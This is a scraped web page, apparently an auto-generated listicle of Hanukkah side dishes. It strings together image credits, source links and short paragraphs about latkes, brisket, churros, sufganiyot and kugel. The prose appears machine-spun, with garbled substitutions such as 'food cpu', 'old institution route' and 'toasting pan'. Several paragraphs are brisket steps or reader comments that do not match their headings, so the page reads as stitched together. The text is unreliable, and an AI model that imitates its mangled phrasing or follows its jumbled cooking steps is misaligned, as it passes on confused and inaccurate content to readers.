<p><img title="hanukkah side dishes" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-new-hanukkah-side-dishes-that-ll-get-you-through-all-eight-of-hanukkah-side-dishes-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-new-hanukkah-side-dishes-that-ll-get-you-through-all-eight-of-hanukkah-side-dishes-1.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Hanukkah Side Dishes That ll Get You Through All Eight</b>. Source Image: <a href="https://img1.southernliving.timeinc.net/sites/default/files/styles/story_card_hero/public/image/2017/05/main/hanuakkah-sides-sweet-potato-latkes_1142601_48.jpg?itok=7c3Js5NN" target="_blank" rel="noopener noreferrer">www.southernliving.com</a>. Visit this site for details: <a href="https://www.southernliving.com/hanukkah/hanukkah-side-dishes" target="_blank" rel="noopener noreferrer">www.southernliving.com</a></p>
<p>Hanukkah will certainly be below prior to we know it, as well as we say bring on the banquet! While potato latkes are apparently everyone&#8217;s go-to, there&#8217;s more than one method to skin a potato. Whether you wish to replace sweet potatoes, carrots, or Brussels, or simply get super innovative with the sauces (Anchovy, sriracha, or kimchi aioli any person?), we have a recipe for you. Which&#8217;s just the start. Are you a noodle or a tater kugel girl? Brisket or brief ribs? Vegetarian? Gluten-free? Whatever your answer, we have actually got a recipe that will certainly please your taste. Here are 22 creative tackles everybody&#8217;s preferred Hanukkah foods.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Side_Dishes">4. Side Dishes</span></h2>
<p><img title="side dishes" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-awesome-side-dishes-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-awesome-side-dishes-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Side Dishes</b>. Source Image: <a href="https://veganfortheholidays.files.wordpress.com/2015/09/hanukkah-gelt.jpg" target="_blank" rel="noopener noreferrer">veganfortheholidays.wordpress.com</a>. Visit this site for details: <a href="https://veganfortheholidays.wordpress.com/category/side-dishes/" target="_blank" rel="noopener noreferrer">veganfortheholidays.wordpress.com</a></p>
<p>The fried foods custom-made recalls the miracle of Hanukkah, which centered around oil (one cruse lasting for 8 days). Latkes (fried potato pancakes) are standard, topped with applesauce or sour cream, yet there are several creative variants to the pancakes and also the toppings. Other deep-fried foods for Hanukkah include sufganiyot (jelly doughnuts) and other type of fritters.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/vegetarian-hanukkah-recipes/" target="_blank" rel="nofollow" class="u9f5cc8c7e767fd83dfcdd6a1e7213a2c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9f5cc8c7e767fd83dfcdd6a1e7213a2c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u9f5cc8c7e767fd83dfcdd6a1e7213a2c:active, .u9f5cc8c7e767fd83dfcdd6a1e7213a2c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9f5cc8c7e767fd83dfcdd6a1e7213a2c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9f5cc8c7e767fd83dfcdd6a1e7213a2c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9f5cc8c7e767fd83dfcdd6a1e7213a2c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9f5cc8c7e767fd83dfcdd6a1e7213a2c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 21 Vegetarian Hanukkah Recipes</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="5_Homey_Hanukkah_Side_Dishes_Joan_Nathan_author_of_ten">5. Homey Hanukkah Side Dishes Joan Nathan author of ten</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-beautiful-homey-hanukkah-side-dishes-joan-nathan-author-of-ten-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-beautiful-homey-hanukkah-side-dishes-joan-nathan-author-of-ten-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Homey Hanukkah Side Dishes Joan Nathan author of ten</b>. Source Image: <a href="https://i.pinimg.com/originals/f6/84/de/f684de1f175a9d284b52a4d6a937112c.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/110408628336425223/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>The cheesy foods practice is based on a story from the apocryphal Publication of Judith which takes location during the time of the Maccabean rebellion that we honor on Hanukkah. While a severed head is not the most tasty picture, we honor Judith&#8217;s victorious and also endure use of cheese by incorporating the dairy product right into our Hanukkah food selections.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Hanukkah_Side_Dishes_That_ll_Get_You_Through_All_Eight">6. Hanukkah Side Dishes That ll Get You Through All Eight</span></h2>
<p><img title="hanukkah side dishes" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-fresh-hanukkah-side-dishes-that-ll-get-you-through-all-eight-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-fresh-hanukkah-side-dishes-that-ll-get-you-through-all-eight-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Hanukkah Side Dishes That ll Get You Through All Eight</b>. Source Image: <a href="https://img1.southernliving.timeinc.net/sites/default/files/styles/4_3_horizontal_inbody_900x506/public/image/2017/05/main/hanukkah-side-dishes-2483801_spect_238_3.jpg?itok=ZXRGeEG7" target="_blank" rel="noopener noreferrer">www.southernliving.com</a>. Visit this site for details: <a href="https://www.southernliving.com/hanukkah/hanukkah-side-dishes" target="_blank" rel="noopener noreferrer">www.southernliving.com</a></p>
<p>Fried food is traditionally consumed on Hanukkah in commemoration of the oil that amazingly shed for 8 days when the Maccabees detoxified and also rededicated the holy Temple in Jerusalem. This recipe for timeless potato latkes&#8211; likewise recognized as levivot in Hebrew&#8211; utilizes a food cpu to streamline the preparation. Of training course, if you do not have a food cpu, you can go the old institution route and make use of a box grater for the onions as well as potatoes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Homey_Hanukkah_Side_Dishes">7. Homey Hanukkah Side Dishes</span></h2>
<p><img title="nTF4g" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-unique-homey-hanukkah-side-dishes-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-unique-homey-hanukkah-side-dishes-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Homey Hanukkah Side Dishes</b>. Source Image: <a href="http://media.cmgdigital.com/shared/lt/lt_cache/thumbnail/600/img/photos/2012/11/26/e1/89/120612Hanukkah_G.jpg" target="_blank" rel="noopener noreferrer">www.ajc.com</a>. Visit this site for details: <a href="http://www.ajc.com/news/lifestyles/holiday/homey-hanukkah-side-dishes/nTF4g/" target="_blank" rel="noopener noreferrer">www.ajc.com</a></p>
<p>Include the brisket to the toasting pan as well as cook over moderately high heat, turning as soon as, till browned, about 8 minutes. Transfer the brisket to a large baking sheet.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_45_Healthy_Holiday_Side_Dishes_for_Thanksgiving_Christmas">8. 45 Healthy Holiday Side Dishes for Thanksgiving Christmas</span></h2>
<p><img title="45 healthy holiday side dishes for thanksgiving christmas and hanukkah" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-beautiful-45-healthy-holiday-side-dishes-for-thanksgiving-christmas-of-hanukkah-side-dishes.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-beautiful-45-healthy-holiday-side-dishes-for-thanksgiving-christmas-of-hanukkah-side-dishes.png" ><br />
<b>Best Hanukkah Side Dishes<br />
 from 45 Healthy Holiday Side Dishes for Thanksgiving Christmas</b>. Source Image: <a href="http://ift.tt/2iGepAO" target="_blank" rel="noopener noreferrer">brighterlifepage.wordpress.com</a>. Visit this site for details: <a href="https://brighterlifepage.wordpress.com/2017/11/09/45-healthy-holiday-side-dishes-for-thanksgiving-christmas-and-hanukkah/" target="_blank" rel="noopener noreferrer">brighterlifepage.wordpress.com</a></p>
<p>Include the onions as well as a generous pinch of salt to the toasting pan. Return the brisket to the toasting frying pan, after that snuggle the fennel in the braising fluid around it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Hanukkah_side_dishes_to_lighten_the_meal_Chicago_Tribune">9. Hanukkah side dishes to lighten the meal Chicago Tribune</span></h2>
<p><img title="sc food 1205 hannukah story" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-inspirational-hanukkah-side-dishes-to-lighten-the-meal-chicago-tribune-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-inspirational-hanukkah-side-dishes-to-lighten-the-meal-chicago-tribune-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Hanukkah side dishes to lighten the meal Chicago Tribune</b>. Source Image: <a href="http://www.trbimg.com/img-547e02b1/turbine/sc-food-1205-hannukah-20141202" target="_blank" rel="noopener noreferrer">www.chicagotribune.com</a>. Visit this site for details: <a href="http://www.chicagotribune.com/lifestyles/food/sc-food-1205-hannukah-20141202-story.html" target="_blank" rel="noopener noreferrer">www.chicagotribune.com</a></p>
<p>Of course, there&#8217;s even more than fried food to value on this holy day, which is why we&#8217;ve also rounded up our favorite challah, kugel, and also rugelach&#8211; conventional and or else. With our finest Hanukkah recipes, we&#8217;ve got you covered for all eight days of the holiday.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_20_Best_Hanukkah_Food_Recipes_Easy_Ideas_for_Hanukkah">10. 20 Best Hanukkah Food Recipes Easy Ideas for Hanukkah</span></h2>
<p><img title="ultimate hanukkah recipes" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-luxury-20-best-hanukkah-food-recipes-easy-ideas-for-hanukkah-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-luxury-20-best-hanukkah-food-recipes-easy-ideas-for-hanukkah-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from 20 Best Hanukkah Food Recipes Easy Ideas for Hanukkah</b>. Source Image: <a href="http://del.h-cdn.co/assets/16/17/1461592691-matzo-lasagna-piece.jpg" target="_blank" rel="noopener noreferrer">www.delish.com</a>. Visit this site for details: <a href="http://www.delish.com/holiday-recipes/hanukkah/g3095/ultimate-hanukkah-recipes/" target="_blank" rel="noopener noreferrer">www.delish.com</a></p>
<p>In this blog post, I share a choice of delicious, evaluated as well as motivated recipes for your Hanukkah holiday table. It consists of a variety of flavorful and special kosher recipe choices, including appetisers, sides, desserts, and meals.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_10_Best_Hanukkah_Food_Recipes_Easy_Ideas_for_Hanukkah">11. 10 Best Hanukkah Food Recipes Easy Ideas for Hanukkah</span></h2>
<p><img title="ultimate hanukkah recipes" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-awesome-10-best-hanukkah-food-recipes-easy-ideas-for-hanukkah-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-awesome-10-best-hanukkah-food-recipes-easy-ideas-for-hanukkah-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from 10 Best Hanukkah Food Recipes Easy Ideas for Hanukkah</b>. Source Image: <a href="https://hips.hearstapps.com/hmg-prod.s3.amazonaws.com/images/classic-latkes-pin-3-1530823802.jpg?crop=1xw:1xh;center,top&amp;resize=480:*" target="_blank" rel="noopener noreferrer">www.delish.com</a>. Visit this site for details: <a href="https://www.delish.com/holiday-recipes/hanukkah/g3095/ultimate-hanukkah-recipes/" target="_blank" rel="noopener noreferrer">www.delish.com</a></p>
<p>Hanukkah seems to creep up on me each year, as well as this year is no exception! If you&#8217;re new to the Hanukkah holiday and questioning what it&#8217;s all around, review even more below. You can additionally locate Hanukkah holiday crafts right here.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/hanukkah-brisket-recipe/" target="_blank" rel="nofollow" class="ucde41547f0374cbd388d48eaa8b1914a"><!-- INLINE RELATED POSTS 2/3 //--><style> .ucde41547f0374cbd388d48eaa8b1914a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ucde41547f0374cbd388d48eaa8b1914a:active, .ucde41547f0374cbd388d48eaa8b1914a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucde41547f0374cbd388d48eaa8b1914a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucde41547f0374cbd388d48eaa8b1914a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucde41547f0374cbd388d48eaa8b1914a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ucde41547f0374cbd388d48eaa8b1914a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 21 Hanukkah Brisket Recipe</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_16_Hanukkah_Recipes_You_NEED_for_Your_Feast">12. 16 Hanukkah Recipes You NEED for Your Feast</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-best-of-16-hanukkah-recipes-you-need-for-your-feast-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-best-of-16-hanukkah-recipes-you-need-for-your-feast-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from 16 Hanukkah Recipes You NEED for Your Feast</b>. Source Image: <a href="https://i.pinimg.com/736x/a2/e4/33/a2e433522c0fea6c1540dd8495c16b0c--hanukkah-food-hanukkah-recipes.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/263742121905502769/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>I&#8217;ve never had latkes, those look outstanding! I would enjoy to experience Hanukkah, I desire my jewish buddies felt comfortable welcoming their Christian pals to their holiday celebrations, I like those experiences, as well as I enjoy the bonding that happens during shared sacred and unique things like this.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Latkes_Christmas_Holiday_Side_Dishes_Southern_Living">13. Latkes Christmas Holiday Side Dishes Southern Living</span></h2>
<p><img title="latkes recipe hanukkah" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-awesome-latkes-christmas-holiday-side-dishes-southern-living-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-awesome-latkes-christmas-holiday-side-dishes-southern-living-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Latkes Christmas Holiday Side Dishes Southern Living</b>. Source Image: <a href="http://img1.southernliving.timeinc.net/sites/default/files/styles/etr_slider_landscape/public/image/2015/12/main/fo_5ac5827b595811c2_spcms.jpg?itok=_vOA6PYw" target="_blank" rel="noopener noreferrer">www.southernliving.com</a>. Visit this site for details: <a href="http://www.southernliving.com/food/holidays-occasions/christmas-holiday-side-dish-recipes/latkes-recipe-hanukkah" target="_blank" rel="noopener noreferrer">www.southernliving.com</a></p>
<p>Many thanks a lot! I made Latkes last night out of mashed potatoes, It was an impressive stop working, they were mushy and they took as well long to fry. It was dreadful &#8230; So tonight I am mosting likely to grate the potatoes as well as squeeze the dampness out. lol This has not been a good year for my food preparation &#8230; lol.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Hanukkah_Side_Dishes_That_ll_Get_You_Through_All_Eight">14. Hanukkah Side Dishes That ll Get You Through All Eight</span></h2>
<p><img title="hanukkah side dishes" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-elegant-hanukkah-side-dishes-that-ll-get-you-through-all-eight-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-elegant-hanukkah-side-dishes-that-ll-get-you-through-all-eight-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Hanukkah Side Dishes That ll Get You Through All Eight</b>. Source Image: <a href="https://img1.southernliving.timeinc.net/sites/default/files/styles/4_3_horizontal_inbody_900x506/public/image/2017/05/main/hanukkah-sides-sauteed_mustard_greens_with_garlic_and_lemon.jpg?itok=HRGrQ35X" target="_blank" rel="noopener noreferrer">www.southernliving.com</a>. Visit this site for details: <a href="https://www.southernliving.com/hanukkah/hanukkah-side-dishes" target="_blank" rel="noopener noreferrer">www.southernliving.com</a></p>
<p>Required a brand-new recipe for Hanukkah? Inspect out the included Hanukkah recipes below, or use the links to discover our complete data source of Jewish meals.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Hanukkah">15. Hanukkah</span></h2>
<p><img title="hanukkah" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-elegant-hanukkah-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-elegant-hanukkah-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Hanukkah</b>. Source Image: <a href="https://cdn-image.foodandwine.com/sites/default/files/styles/medium_2x/public/HD-201004-r-escarole-broccoli-salad.jpg?itok=x64TIJeL" target="_blank" rel="noopener noreferrer">www.foodandwine.com</a>. Visit this site for details: <a href="https://www.foodandwine.com/hanukkah" target="_blank" rel="noopener noreferrer">www.foodandwine.com</a></p>
<p>I decided to think about these as deep-fried cookies, given that I thought that Hanukkah also is worthy of some depiction. Why churros? Because generally we make doughnuts for Hanukkah as well as I fell in love with churros when I mosted likely to Mexico. Additionally, though it untidy I such as to play with bread piping bags. So why not churros? The residence made ones are so cosy. I do not attempt to load them with jam like conventional Hanukkah doughnuts, however I do make more delicious sauces on the side. Watch it, they are actually impossible to stop consuming. And also of course, you have to fry them right prior to offering.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_13_Shabbat_Side_Dishes_That_Are_Not_Kugels">16. 13 Shabbat Side Dishes That Are Not Kugels</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-unique-13-shabbat-side-dishes-that-are-not-kugels-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-unique-13-shabbat-side-dishes-that-are-not-kugels-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from 13 Shabbat Side Dishes That Are Not Kugels</b>. Source Image: <a href="https://i.pinimg.com/originals/56/6c/f4/566cf455394ad45ea30c8e03867ccd0e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/pin/162481499034080343/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a></p>
<p>We initially fell for the idea of churros for Hanukkah&#8211; a spicy-sweet twist on the conventional doughnuts, or sufganiyot. We tasted Cordelia&#8217;s variation as well as chose we needed this recipe around for the various other 357 days of the year. A light, gold covering as well as eggy sponge-like inside, swabbed in any one of Cordelia&#8217;s festive trio of sauces, will certainly make you neglect every leaden state fair churro you have actually ever met. Note: Our Nutella confiscated in the microwave, however home heating slowly on the stovetop, mixing occasionally, worked like an appeal. &#8211; A&amp;M&#8211; The Editors.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Hanukkah">17. Hanukkah</span></h2>
<p><img title="hanukkah" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-luxury-hanukkah-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-luxury-hanukkah-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Hanukkah</b>. Source Image: <a href="https://cdn-image.foodandwine.com/sites/default/files/styles/medium_2x/public/HD-201412-r-best-ever-potato-latkes.jpg?itok=OVE3lRnq" target="_blank" rel="noopener noreferrer">www.foodandwine.com</a>. Visit this site for details: <a href="https://www.foodandwine.com/hanukkah" target="_blank" rel="noopener noreferrer">www.foodandwine.com</a></p>
<p>I have been making these every Chanukah because I first check out and also saved the recipe in 2009. I always made the dough a couple of hrs prior to dinner, and also fried them, with team effort, after dinner. Making the dough hours prior to functioned simply fine. Yesterday I made the dough 8 hrs before frying, placing the dough in the bread bags as well as allow it rest all day in the frig, as a result of my schedule. I additionally, for the very first time, made them in the house, after that packed them up in 3 different paper bags so they would not get soaked, and brought them to a dinner celebration. To my delight they were scrumptious as well as still crisp! Certainly they are the very best warm out of the fryer, rolled in cinnamon sugar, but it was nice to recognize I might bring them to an occasion if wanted! Excellent recipe!.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/hanukkah-sugar-cookies/" target="_blank" rel="nofollow" class="ua343d6bd63445fb8da128049e710aa42"><!-- INLINE RELATED POSTS 3/3 //--><style> .ua343d6bd63445fb8da128049e710aa42 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua343d6bd63445fb8da128049e710aa42:active, .ua343d6bd63445fb8da128049e710aa42:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua343d6bd63445fb8da128049e710aa42 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua343d6bd63445fb8da128049e710aa42 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua343d6bd63445fb8da128049e710aa42 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua343d6bd63445fb8da128049e710aa42:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 21 Hanukkah Sugar Cookies</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="18_Hanukkah_Latkes_101_Organic_Authority">18. Hanukkah Latkes 101 Organic Authority</span></h2>
<p><img title="hanukkah latkes 101" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-fresh-hanukkah-latkes-101-organic-authority-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-fresh-hanukkah-latkes-101-organic-authority-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Hanukkah Latkes 101 Organic Authority</b>. Source Image: <a href="http://www.organicauthority.com/wp-content/uploads/2010/12/latkes-ccflcr-slgckgc.jpg" target="_blank" rel="noopener noreferrer">www.organicauthority.com</a>. Visit this site for details: <a href="http://www.organicauthority.com/vegetables-side-dishes/hanukkah-latkes-101.html" target="_blank" rel="noopener noreferrer">www.organicauthority.com</a></p>
<p>A traditional Hanukkah menu commemorates the wonder of oil that shed for 8 evenings instead of simply 1 by including a couple of deep-fried recipes, particularly latkes (fried potato pancakes) and also sufganiot (fried donuts). We have actually assembled these foundation items with a few of our faves to aid you assembled a commemorative food selection. Keep in mind kosher legislations, if complying with, and also do not blend dairy and meat things. If you select to serve dairy products, plan on serving roasted or baked salmon for your main dish. Or go dairy-free with brisket or chicken.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_53_best_images_about_Side_Dishes_Jewish_Recipes_on">19. 53 best images about Side Dishes Jewish Recipes on</span></h2>
<p><img title="side dishes jewish recipes" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-fresh-53-best-images-about-side-dishes-jewish-recipes-on-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-fresh-53-best-images-about-side-dishes-jewish-recipes-on-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from 53 best images about Side Dishes Jewish Recipes on</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/01/61/c9/0161c9caa8371d3f1bcd56535881dfe5--hanukkah-recipes-jewish-recipes.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/whatjewwannaeat/side-dishes-jewish-recipes/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This is a typical latkes recipe utilizing grated potatoes, flour, eggs, salt, and grated onion. Make certain to squeeze potatoes well to get excess wetness out, this is the key to obtaining crispy latkes. Allrecipes member Rachel that shares this recipe, claims: &#8220;A classic potato latke, you can not go wrong with these crispy warm cakes. Offer with applesauce, sour cream as well as sliced eco-friendly onions! Happy Hanukkah!&#8221; Check out our crucial tips and methods for Making Latkes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_These_Baked_Veggie_Tots_Are_Your_New_Fave_Hanukkah_Side">20. These Baked Veggie Tots Are Your New Fave Hanukkah Side</span></h2>
<p><img title="hanukkah veggie tots" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-new-these-baked-veggie-tots-are-your-new-fave-hanukkah-side-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-new-these-baked-veggie-tots-are-your-new-fave-hanukkah-side-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
